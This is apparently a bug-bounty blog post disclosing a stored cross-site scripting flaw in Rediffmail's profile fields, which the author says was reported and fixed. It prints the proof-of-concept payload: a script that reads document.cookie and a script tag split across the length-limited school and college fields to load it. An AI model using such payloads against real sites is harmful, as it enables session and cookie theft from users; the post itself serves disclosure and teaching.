Hi Guys, the other day I have discovered a Stored Cross-Site Scripting (XSS) Issue on Rediff mail and also reported this issue to Rediff didn’t get any credit for it though :-) They dropped me mail notifying me that issue has been addressed. I demonstrate the Stored XSS issue.
But, First of all let’s understand what XSS basically means XSS (Cross-Site Scripting) Cross-Site Scripting attacks are a type of injection problem, in which malicious scripts are injected into the otherwise benign and trusted web sites.
An attacker can use XSS to send a malicious script to an unsuspecting user. The end user’s browser has no way to know that the script should not be trusted, and will execute the script. Because it thinks the script came from a trusted source, the malicious script can access any cookies, session tokens, or other sensitive information retained by your browser and used with that site.
There are basically three types of XSS:
- Reflected XSS Attacks
- Stored XSS Attacks
- Dom Based XSS
So, Let get started. This is an extremely critical vulnerability as the user data will be compromised just by visiting malicious user profile leading to execution of malicious script on the victim browser. Here is a proof of concept of Stored XSS on Rediffmail :)

Firstly, Hosted JavaScript File locally with following content:
“document.write (“Stored XSS " + document.cookie);alert (“cookie Value” + document.cookie);”

Based on an my initial analysis it was clear that school and colleague parameter was vulnerable to HTML injection. However, both parameters were having character limitation due to which traditional XSS payload was not working. So I tried to combine both field by using following vector:
School:
/><SCRIPT SRC=“http://localhost/xss/xss.js”/*
College:
*/>
Saved the attack above vector in attacker profile. As soon as the user visits attacker profile malicious script will be executed on his browser.

Bingo!! Another Bug ;)
Hope you liked the post, many more bug bounty to come. Once we get the acknowledgment of issues being fixed we will be sharing them with you..
Please feel free to comment. Thanks and Happy Bounty Hunting
Original Article Posted On avsecurity.in/stored-xss-on-rediff-mail-2